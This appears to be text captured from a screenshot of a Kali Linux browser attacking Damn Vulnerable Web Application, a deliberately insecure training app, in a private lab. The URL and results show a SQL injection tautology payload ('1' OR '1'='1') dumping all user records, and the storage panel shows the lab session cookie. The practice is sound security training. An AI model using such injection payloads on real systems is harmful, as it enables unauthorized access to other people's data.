 Damn Vulnerable Web A
Private browsing
192.168.56.101/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
http://192.168.56.101
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
PHPSESSID b9f784893fd42148eb6a005fde2e4f77 192.168.56.101 / Session 41 false false None Fri, 17 Oct 2025 19:59:46 GMT
security low 192.168.56.101 /dvwa Session 11 false false None Fri, 17 Oct 2025 19:59:46 GMT
Filter values
Data
PHPSESSID:"b9f784893fd42148eb6a005fde2e4f77"
Created:"Fri, 17 Oct 2025 19:51:06 GMT"
Domain:"192.168.56.101"
Expires / Max-Age:"Session"
HostOnly:true
HttpOnly:false
Last Accessed:"Fri, 17 Oct 2025 19:59:46 GMT"
Path:"/"
SameSite:"None"